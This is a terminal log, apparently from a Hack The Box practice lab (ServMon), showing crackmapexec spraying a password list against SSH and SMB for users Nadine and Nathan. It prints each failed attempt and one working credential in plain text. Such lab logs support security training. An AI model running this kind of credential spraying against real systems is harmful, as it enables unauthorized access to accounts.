 matt@Kali:~/HTB/ServMon$ crackmapexec ssh 10.10.10.184 -u Nadine -p pass.txt
SSH 10.10.10.184 22 10.10.10.184 [*] SSH-2.0-OpenSSH_for_Windows_7.7
SSH 10.10.10.184 22 10.10.10.184 [-] Nadine:1nsp3ctTh3Way2Mars! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nadine:Th3r34r3To0M4nyTrait0r5! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nadine:B3WithM30r4ga1n5tMe Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [+] Nadine:L1k3B1gBut7s@W0rk
matt@Kali:~/HTB/ServMon$ crackmapexec ssh 10.10.10.184 -u Nathan -p pass.txt
SSH 10.10.10.184 22 10.10.10.184 [*] SSH-2.0-OpenSSH_for_Windows_7.7
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:1nsp3ctTh3Way2Mars! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:Th3r34r3To0M4nyTrait0r5! Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:B3WithM30r4ga1n5tMe Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:L1k3B1gBut7s@W0rk Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:0nly7h3y0unGWi11F0l10w Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:IfH3s4b0Utg0t0H1sH0me Authentication failed.
SSH 10.10.10.184 22 10.10.10.184 [-] Nathan:Gr4etN3w5w17hMySk1Pa5$ Authentication failed.
matt@Kali:~/HTB/ServMon$ crackmapexec smb 10.10.10.184 -u Nadine -p pass.txt
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\Nadine:L1k3B1gBut7s@W0rk
matt@Kali:~/HTB/ServMon$ crackmapexec smb 10.10.10.184 -u Nathan -p pass.txt
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
matt@Kali:~/HTB/ServMon$